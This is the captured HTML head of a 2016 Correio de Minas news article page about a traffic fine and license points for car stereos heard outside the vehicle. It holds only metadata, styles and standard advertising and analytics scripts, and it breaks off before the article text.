

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/
body_size: 27914
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa - Correio de Minas</title>
<meta name="description" content="Motoristas que costumam ouvir som no carro muito alto estarão sujeitos à perda de cinco pontos na carteira e a multa de R$ 127,69. O Conselho Nacional de"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa - Correio de Minas" />
<meta property="og:description" content="Motoristas que costumam ouvir som no carro muito alto estarão sujeitos à perda de cinco pontos na carteira e a multa de R$ 127,69. O Conselho Nacional de" />
<meta property="og:url" content="https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:section" content="Polícia" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="428" />
<meta property="og:image:alt" content="Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-10-21T12:43:43-02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa - Correio de Minas" />
<meta name="twitter:description" content="Motoristas que costumam ouvir som no carro muito alto estarão sujeitos à perda de cinco pontos na carteira e a multa de R$ 127,69. O Conselho Nacional de" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg","width":"600","height":"428","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/#webpage","url":"https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/","name":"Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa - Correio de Minas","datePublished":"2016-10-21T12:43:43-02:00","dateModified":"2016-10-21T12:43:43-02:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa -","datePublished":"2016-10-21T12:43:43-02:00","dateModified":"2016-10-21T12:43:43-02:00","articleSection":"Pol\u00edcia","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"Motoristas que costumam ouvir som no carro muito alto estar\u00e3o sujeitos \u00e0 perda de cinco pontos na carteira e a multa de R$ 127,69. O Conselho Nacional de","name":"Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa -","@id":"https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
